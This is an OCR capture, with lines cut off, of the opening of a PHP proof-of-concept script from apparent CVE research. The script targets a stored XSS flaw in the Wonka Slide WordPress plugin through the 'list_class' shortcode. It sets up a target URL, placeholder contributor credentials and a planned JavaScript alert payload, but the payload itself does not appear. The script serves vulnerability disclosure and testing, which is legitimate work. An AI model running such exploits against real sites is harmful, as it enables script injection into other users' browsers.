
// solely responsible for ensuring compliance 
// your jurisdiction before use.

// ===========================================
// Atomic Edge CVE Research - Proof of Concept
<?php
/**

 * Proof of Concept for CVE-2026-1613.

 * This script simulates an authenticated Cont
 * Assumptions:

 * 1. The target site has the Wonka Slide plug
 * 2. Valid contributor credentials are availa
 * 3. The 'list_class' shortcode accepts and u
 */
$target_url
=
'http://vulnerable-wordpress-si
$username
=
'contributor_user'
;
// CONFIGURE 
$password
=
'contributor_pass'
;
// CONFIGURE 
// Payload: A basic JavaScript alert demonstr
// The payload is placed in the 'class' attri